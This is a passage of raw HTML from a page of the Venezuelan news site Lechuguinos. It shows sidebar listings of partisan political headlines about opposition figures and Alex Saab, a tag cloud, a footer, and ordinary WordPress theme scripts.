                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6971d4787df7a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6971d4787df7a" ><script>var block_td_uid_11_6971d4787df7a = new tdBlock();
block_td_uid_11_6971d4787df7a.id = "td_uid_11_6971d4787df7a";
block_td_uid_11_6971d4787df7a.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_6971d4787df7a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6971d4787df7a_rand","tdc_css_class_style":"td_uid_11_6971d4787df7a_rand_style"}';
block_td_uid_11_6971d4787df7a.td_column_number = "1";
block_td_uid_11_6971d4787df7a.block_type = "td_block_7";
block_td_uid_11_6971d4787df7a.post_count = "4";
block_td_uid_11_6971d4787df7a.found_posts = "422";
block_td_uid_11_6971d4787df7a.header_color = "#";
block_td_uid_11_6971d4787df7a.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971d4787df7a.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_6971d4787df7a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_6971d4787df7a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971d47880f56
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

